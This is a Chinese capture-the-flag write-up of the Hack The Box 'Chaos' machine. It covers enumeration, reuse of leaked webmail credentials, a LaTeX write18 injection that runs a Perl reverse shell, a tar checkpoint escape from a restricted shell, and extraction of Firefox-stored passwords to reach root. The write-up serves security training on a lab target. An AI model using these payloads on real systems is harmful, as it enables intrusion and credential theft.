本文作者:是大方子(Ms08067实验室核心成员)
知识点:
1. 通过域名或者IP可能会得到网站的不同响应
2. Wpscan的扫描wordpress
3. 修改hosts来对网页邮件系统webmail进行访问
4. LaTax反弹shell
5. 通过tar来进行限制shell的绕过并修复shell的PATH
6. 用firefox_decrypt提取火狐的用户凭证缓存
介绍

Kali: 10.10.12.87
靶机地址:10.10.10.120
先用Nmap来进行探测
root@kali:~/HTB# nmap -sV -T5 -sC 10.10.10.120
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-08 13:18 CST
Nmap scan report for 10.10.10.120
Host is up (0.21s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.34 ((Ubuntu))
|_http-server-header: Apache/2.4.34 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: STLS UIDL TOP SASL RESP-CODES CAPA AUTH-RESP-CODE PIPELINING
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: STARTTLS ENABLE LITERAL+ OK IMAP4rev1 SASL-IR LOGINDISABLEDA0001 have post-login listed ID IDLE LOGIN-REFERRALS capabilities more Pre-login
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: ENABLE LITERAL+ OK AUTH=PLAINA0001 SASL-IR capabilities have post-login listed ID IDLE LOGIN-REFERRALS IMAP4rev1 more Pre-login
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE UIDL TOP SASL(PLAIN) RESP-CODES CAPA USER PIPELINING
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.63 seconds
靶机上运行这http服,pop3 imap 以及它们对应的ssl加密后的服务,还有一个就是监听在1000的MiniServ
我们看下80端口
80端口:

发现靶机是不允许直接使用IP进行访问的,那么我们修改下/etc/hosts文件

再次访问

这里我们用gobuster爆破下目录,为了结果的准确我把IP类型的地址和域名类型的地址都扫描了一遍


出现的结果不同,但是都是一个问题就是网站目录可直接访问,在IP的扫描结果中我们发现了wp(wordpress),这里我们只能用IP去访问用域名去访问是没有的


那么我们就用wpscan去扫描下,这里用tee命令在输出结果到终端的同时也把结果输出到文件中去。
这里扫描出了2条有用的信息,这里有个用户名字叫human
我们尝试把human当成密码输入到刚刚页面那篇的加密文章,发现是正确的并且我们得到了webmail的帐户和密码

Creds for webmail :
username – ayush
password – jiujitsu
我们是有看到靶机是运行这邮件系统的,我们用这个尝试去登陆,我们再再hosts中增加webmai.chaos.htb的记录
然后输入webmail.chaos.htb进行登陆

然后我们在草稿箱中发现了这个

一个是加密后的信息,一个是加密的脚本文件,邮件也说了“你就是密码”,所以我们可以先拿sahay当作密码进行尝试破解
以下是加密的脚本文件
def encrypt(key, filename):
chunksize = 64*1024
outputFile = “en” + filename
filesize = str(os.path.getsize(filename)).zfill(16)
IV =Random.new().read(16)
encryptor = AES.new(key, AES.MODE_CBC, IV)
with open(filename, ‘rb’) as infile:
with open(outputFile, ‘wb’) as outfile:
outfile.write(filesize.encode(‘utf-8’))
outfile.write(IV)
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
elif len(chunk) % 16 != 0:
chunk += b’ ‘ * (16 – (len(chunk) % 16))
outfile.write(encryptor.encrypt(chunk))
def getKey(password):
hasher = SHA256.new(password.encode(‘utf-8’))
return hasher.digest()
根据加密脚本写出对应的解密脚本
from Crypto.Hash import SHA256
from Crypto.Cipher import AES
import Crypto.Cipher.AES
from binascii import hexlify, unhexlify
def encrypt(key, filename):
chunksize = 64*1024
outputFile = “en” + filename
filesize = str(os.path.getsize(filename)).zfill(16)
IV =Random.new().read(16)
encryptor = AES.new(key, AES.MODE_CBC, IV)
with open(filename, ‘rb’) as infile:
with open(outputFile, ‘wb’) as outfile:
outfile.write(filesize.encode(‘utf-8’))
outfile.write(IV)
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
elif len(chunk) % 16 != 0:
chunk += b’ ‘ * (16 – (len(chunk) % 16))
outfile.write(encryptor.encrypt(chunk))
def getKey(password):
hasher = SHA256.new(password.encode(‘utf-8’))
return hasher.digest()
if __name__==”__main__”:
chunksize = 64*1024
mkey = getKey(“sahay”)
mIV = (b”0000000000000234″)
decipher = AES.new(mkey,AES.MODE_CBC,mIV)
with open(“enim_msg.txt”, ‘rb’) as infile:
chunk = infile.read(chunksize)
plaintext = decipher.decrypt(chunk)
print plaintext
执行解密脚本得到Base64加密后的结果:

这里前面的16为IV向量要去除,然后通过base64解码
echo "SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK" | base64 -d

得到一个连接http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3

LaTax常用于文档排版的,具体可以百度下!
输入文本并选择好模板后可以生成PDF,可以在
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/pdf/
看到生成好的PDF!
关于LaTax的攻击可以参考这篇文章:
https://0day.work/hacking-with-latex/

我们使用下面的exp反弹shell
\immediate\write18{perl -e 'use Socket;$i="你的IP地址";$p=端口;<br>
<br>
socket(S,PF\_INET,SOCK\_STREAM,getprotobyname("tcp"));<br>
<br>
if(connect(S,sockaddr\_in($p,inet\_aton($i)))){open(STDIN,">&S");<br>
<br>
open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'} |
监听制定端口并执行EXP

在得到shell后,我们用python建立一个稳定的shell

切换到Home目录发现这2个目录都没有权限
我们试下之前的mail的帐户密码,看看能不能切换到ayush
username – ayush
password – jiujitsu
切换成功但是,ayush处于受限的shell中


这里我们看到我们的PATH是ayush/.app,我们只能用这3个命令
对于限制shell的绕过,可以参考这个:
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf
那么我们用tar 进行绕过!
这里我们先切换回www-data,因为www-data的shell是正常的,然我们切换到/tmp目录下并创建rick并进行压缩


然后在切换到ayush

然后先进行绕过!
| tar cf /dev/null rick.tar --checkpoint=1 --checkpoint-action=exec=/bin/bash |
再修复下PATH
| export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin |

 然后得到user flag
然后得到user flag
然后我们发现用户的目录下又.mozilla的文件里面有个firefox,用ls-la查看大小发现都大于firefox的默认大小,怀疑里面是有用户的凭证的
使用firefox_decrypt提取缓存凭据,项目地址:
https://github.com/unode/firefox_decrypt
然后把项目下载到靶机中去!

然后对提取脚本加执行权限,并进行解密,提示需要输入主密钥我们同样输入jiujitsu,发现密码也是正确的!

切换到root得到root flag!!

MS08067实验室官网:www.ms08067.com
公众号:” Ms08067安全实验室”
Ms08067安全实验室目前开放知识星球: WEB安全攻防,内网安全攻防,Python安全攻防,KALI Linux安全攻防,二进制逆向入门
最后期待各位小伙伴的加入!
来源:freebuf.com 2021-02-28 22:18:46 by: shuteer






















请登录后发表评论
注册